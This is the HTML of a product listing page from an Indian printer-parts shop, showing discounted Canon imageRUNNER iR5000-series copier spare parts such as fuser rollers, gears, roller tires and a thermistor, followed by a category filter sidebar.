					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/lower-fuser-pressure-roller-for-canon-ir5000-ir5020-ir6000-ir6020/">Lower Fuser Pressure Roller For Canon imageRUNNER iR5000 iR5020 iR6000 iR6020 Printer (FB5-3619)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='36678'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,788</bdi></span></del> <span class="screen-reader-text">Original price was: 2,788.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,101</bdi></span></ins><span class="screen-reader-text">Current price is: 1,101.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-36155 status-publish last instock product_cat-gears-inkjet-laser-copier-plotter-digital-printer product_cat-gears-copier product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 53%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/19t-multi-feed-gear-for-canon-imagerunner-ir5000-ir6000-ir5570-ir6570/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/19t-multi-feed-gear-for-canon-imagerunner-ir5000-ir6000-ir5570-ir6570/">19T Multi Feed Gear For Canon imageRUNNER iR5000 iR6000 iR5570 iR6570 (FS7-0647)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='36155'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,609</bdi></span></del> <span class="screen-reader-text">Original price was: 1,609.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>762</bdi></span></ins><span class="screen-reader-text">Current price is: 762.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-36152 status-publish instock product_cat-gears-inkjet-laser-copier-plotter-digital-printer product_cat-gears-copier product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 53%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/89t-main-drive-gear-for-canon-imagerunner-ir5000-ir6000-ir5570-ir6570/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/89t-main-drive-gear-for-canon-imagerunner-ir5000-ir6000-ir5570-ir6570/">89T Main Drive Gear For Canon imageRUNNER iR5000 iR6000 iR5570 iR6570 (FS7-0645)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='36152'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,609</bdi></span></del> <span class="screen-reader-text">Original price was: 1,609.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>762</bdi></span></ins><span class="screen-reader-text">Current price is: 762.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-36147 status-publish last instock product_cat-gears-inkjet-laser-copier-plotter-digital-printer product_cat-gears-copier product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 67%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/16t-paper-lift-gear-for-canon-imagerunner-ir5000-ir6000-ir7200-ir8500/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/16t-paper-lift-gear-for-canon-imagerunner-ir5000-ir6000-ir7200-ir8500/">16T Paper Lift Gear For Canon imageRUNNER iR5000 iR6000 iR7200 iR8500 (FB4-2018 FB5-8735)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='36147'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,270</bdi></span></del> <span class="screen-reader-text">Original price was: 1,270.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>423</bdi></span></ins><span class="screen-reader-text">Current price is: 423.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-36140 status-publish instock product_cat-roller-pickup-pressure-separation-pcr product_cat-roller-tire product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 59%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/outer-delivery-roller-tire-for-canon-imagerunner-ir5000-ir6000-ir7200-ir8500/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Canon-FB5-3407-000-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Canon-FB5-3407-000-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Canon-FB5-3407-000-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Canon-FB5-3407-000-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Canon-FB5-3407-000-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Canon-FB5-3407-000-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Canon-FB5-3407-000-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Canon-FB5-3407-000-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Canon-FB5-3407-000.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/outer-delivery-roller-tire-for-canon-imagerunner-ir5000-ir6000-ir7200-ir8500/">Outer Delivery Roller Tire For Canon imageRUNNER iR5000 iR6000 iR7200 iR8500 (FB5-3407)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='36140'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,440</bdi></span></del> <span class="screen-reader-text">Original price was: 1,440.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>592</bdi></span></ins><span class="screen-reader-text">Current price is: 592.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-36133 status-publish last instock product_cat-roller-pickup-pressure-separation-pcr product_cat-roller-tire product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 31%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/delivery-roller-tire-for-canon-imagerunner-ir5000-ir5570-ir6000-ir6570/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Delivery-Roller-Tire-FB6-5892-000-For-Canon-iR-5055-5065-5075-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Delivery-Roller-Tire-FB6-5892-000-For-Canon-iR-5055-5065-5075-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Delivery-Roller-Tire-FB6-5892-000-For-Canon-iR-5055-5065-5075-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Delivery-Roller-Tire-FB6-5892-000-For-Canon-iR-5055-5065-5075-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Delivery-Roller-Tire-FB6-5892-000-For-Canon-iR-5055-5065-5075-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Delivery-Roller-Tire-FB6-5892-000-For-Canon-iR-5055-5065-5075-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Delivery-Roller-Tire-FB6-5892-000-For-Canon-iR-5055-5065-5075-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Delivery-Roller-Tire-FB6-5892-000-For-Canon-iR-5055-5065-5075-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-Delivery-Roller-Tire-FB6-5892-000-For-Canon-iR-5055-5065-5075.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/delivery-roller-tire-for-canon-imagerunner-ir5000-ir5570-ir6000-ir6570/">Delivery Roller Tire For Canon imageRUNNER iR5000 iR5570 iR6000 iR6570 (FB6-5892 FF5-9939)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='36133'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,711</bdi></span></del> <span class="screen-reader-text">Original price was: 2,711.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,864</bdi></span></ins><span class="screen-reader-text">Current price is: 1,864.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-36116 status-publish instock product_cat-copier-spare-parts product_cat-uncategorized has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 38%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/fuser-thermistor-canon-imagerunner-ir5000-ir5020-ir6000-ir6020/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/fuser-thermistor-canon-imagerunner-ir5000-ir5020-ir6000-ir6020/">Fuser Thermistor For Canon imageRUNNER iR5000 iR5020 iR6000 iR6020 (FH7-7529)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='36116'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,203</bdi></span></del> <span class="screen-reader-text">Original price was: 2,203.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,355</bdi></span></ins><span class="screen-reader-text">Current price is: 1,355.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-36003 status-publish last instock product_cat-copier-spare-parts product_cat-uncategorized has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 16%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/web-roller-for-canon-ir5000-ir6000-ir7200-ir8500/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/01/FY1-1157-000-Fuser-Cleaning-Web-Roller-For-Canon-iR-7200-8500-105-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/01/FY1-1157-000-Fuser-Cleaning-Web-Roller-For-Canon-iR-7200-8500-105-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/01/FY1-1157-000-Fuser-Cleaning-Web-Roller-For-Canon-iR-7200-8500-105-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/01/FY1-1157-000-Fuser-Cleaning-Web-Roller-For-Canon-iR-7200-8500-105-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/01/FY1-1157-000-Fuser-Cleaning-Web-Roller-For-Canon-iR-7200-8500-105-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/01/FY1-1157-000-Fuser-Cleaning-Web-Roller-For-Canon-iR-7200-8500-105-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/01/FY1-1157-000-Fuser-Cleaning-Web-Roller-For-Canon-iR-7200-8500-105-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/01/FY1-1157-000-Fuser-Cleaning-Web-Roller-For-Canon-iR-7200-8500-105-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/01/FY1-1157-000-Fuser-Cleaning-Web-Roller-For-Canon-iR-7200-8500-105.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/web-roller-for-canon-ir5000-ir6000-ir7200-ir8500/">Web Roller For Canon imageRUNNER iR5000 iR6000 iR7200 iR8500 Printer (FY1-1157)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='36003'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>593</bdi></span></del> <span class="screen-reader-text">Original price was: 593.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>499</bdi></span></ins><span class="screen-reader-text">Current price is: 499.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
							</div> <!-- .row -->												
						                            <div class="after-shop-loop"><nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://printerpoint.co.in/compatible-model/canon-imagerunner-ir5000/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://printerpoint.co.in/compatible-model/canon-imagerunner-ir5000/page/2/"><i class="et-icon et-right-arrow"><span class="screen-reader-text hidden">next</span></i></a></li>
</ul>
</nav>
</div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left     hidden-xs     sticky-sidebar">
    <div id="text-28" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget --><div id="prdctfltr-3" class="sidebar-widget prdctfltr-widget">




<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_widget pf_default_select prdctfltr_always_visible prdctfltr_click_filter  prdctfltr_square prdctfltr_search_fields prdctfltr_hierarchy_lined   prdctfltr_selected_reorder  pf_mod_multirow prdctfltr_scroll_default prdctfltr_custom_scroll" data-loader="css-spinner-full-02" data-nonce="99e92f75e4" data-id="prdctfltr-6976987633297">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="canon-imagerunner-ir5000" class="pf_added_input" />			</div>
		
	<form  action="https://printerpoint.co.in/shop/" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_1" data-columns="1">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_selection prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Sort By			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_menu_order"><input type="checkbox" value="menu_order" /><span>Relevance</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price -- Low to High</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price -- High to Low</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_product_cat prdctfltr_attributes prdctfltr_single prdctfltr_hierarchy prdctfltr_selection pf_style_6976987636027 prdctfltr_terms_customized prdctfltr_terms_customized_selectize prdctfltr_add_search" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Pick a Category			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_timing-pf-belt-dmp-inkjet-copier"><input type="checkbox" value="timing-pf-belt-dmp-inkjet-copier" /><span>BELT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pf-belt"><input type="checkbox" value="pf-belt" /><span>PF Belt</span></label><label class=" prdctfltr_ft_carriage-timing-belt-dmp"><input type="checkbox" value="carriage-timing-belt-dmp" /><span>Timing Belt For DMP</span></label><label class=" prdctfltr_ft_carriage-timing-belt-inkjet"><input type="checkbox" value="carriage-timing-belt-inkjet" /><span>Timing Belt For Inkjet</span></label><label class=" prdctfltr_ft_timing-belt-for-laser"><input type="checkbox" value="timing-belt-for-laser" /><span>Timing Belt For Laser</span></label><label class=" prdctfltr_ft_carriage-timing-belt-plotter"><input type="checkbox" value="carriage-timing-belt-plotter" /><span>Timing Belt For Plotter</span></label><label class=" prdctfltr_ft_timing-belt-for-scanner"><input type="checkbox" value="timing-belt-for-scanner" /><span>Timing Belt For Scanner</span></label></div><label class=" prdctfltr_ft_blade"><input type="checkbox" value="blade" /><span>BLADE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_doctor-blade"><input type="checkbox" value="doctor-blade" /><span>Doctor Blade Laser</span></label><label class=" prdctfltr_ft_wiper-blade-for-copier"><input type="checkbox" value="wiper-blade-for-copier" /><span>Wiper Blade Copier</span></label><label class=" prdctfltr_ft_wiper-blade-laser"><input type="checkbox" value="wiper-blade-laser" /><span>Wiper Blade Laser</span></label></div><label class=" prdctfltr_ft_bush"><input type="checkbox" value="bush" /><span>BUSH</span></label><label class=" prdctfltr_ft_carriage-motor-timing-belt-board-unit-assembly"><input type="checkbox" value="carriage-motor-timing-belt-board-unit-assembly" /><span>CARRIAGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_carriage-assembly-dmp"><input type="checkbox" value="carriage-assembly-dmp" /><span>Carriage Assembly For DMP</span></label><label class=" prdctfltr_ft_carriage-assembly-inkjet"><input type="checkbox" value="carriage-assembly-inkjet" /><span>Carriage Assembly For Inkjet</span></label><label class=" prdctfltr_ft_carriage-assembly-for-plotter"><input type="checkbox" value="carriage-assembly-for-plotter" /><span>Carriage Assembly For Plotter</span></label><label class=" prdctfltr_ft_carriage-board-for-injet"><input type="checkbox" value="carriage-board-for-injet" /><span>Carriage Board For Inkjet</span></label><label class=" prdctfltr_ft_carriage-board-for-plotter"><input type="checkbox" value="carriage-board-for-plotter" /><span>Carriage Board For Plotter</span></label><label class=" prdctfltr_ft_carraige-unit-for-inkjet"><input type="checkbox" value="carraige-unit-for-inkjet" /><span>Carriage Unit For Inkjet</span></label><label class=" prdctfltr_ft_carriage-unit-for-plotter"><input type="checkbox" value="carriage-unit-for-plotter" /><span>Carriage Unit For Plotter</span></label></div><label class=" prdctfltr_ft_cartridge-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="cartridge-inkjet-laser-copier-plotter-digital" /><span>CARTRIDGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-recycle-ink-cartridge"><input type="checkbox" value="compatible-recycle-ink-cartridge" /><span>Cartridge Compatible For Inkjet</span></label><label class=" prdctfltr_ft_original-ink-cartridges"><input type="checkbox" value="original-ink-cartridges" /><span>Cartridge Original For Inkjet</span></label><label class=" prdctfltr_ft_cartridge-plotter"><input type="checkbox" value="cartridge-plotter" /><span>Cartridge Plotter</span></label><label class=" prdctfltr_ft_cartridge-recycle-for-inkjet"><input type="checkbox" value="cartridge-recycle-for-inkjet" /><span>Cartridge Recycle For Inkjet</span></label><label class=" prdctfltr_ft_refillable-ink-cartridge"><input type="checkbox" value="refillable-ink-cartridge" /><span>Cartridge Refillable For Inkjet</span></label><label class=" prdctfltr_ft_dmp-ribbon-cartridge"><input type="checkbox" value="dmp-ribbon-cartridge" /><span>Cartridge Ribbon DMP</span></label><label class=" prdctfltr_ft_ink-damper-adapter"><input type="checkbox" value="ink-damper-adapter" /><span>Ink Damper Adapter</span></label><label class=" prdctfltr_ft_compatible-toner-cartridge"><input type="checkbox" value="compatible-toner-cartridge" /><span>Toner Cartridge Compatible</span></label><label class=" prdctfltr_ft_original-toner-cartridge"><input type="checkbox" value="original-toner-cartridge" /><span>Toner Cartridge Original</span></label></div><label class=" prdctfltr_ft_ciss-tank"><input type="checkbox" value="ciss-tank" /><span>CISS Ink Tank</span></label><label class=" prdctfltr_ft_cleaning-solutions-grease-kit-injet-laser-copier-plotter"><input type="checkbox" value="cleaning-solutions-grease-kit-injet-laser-copier-plotter" 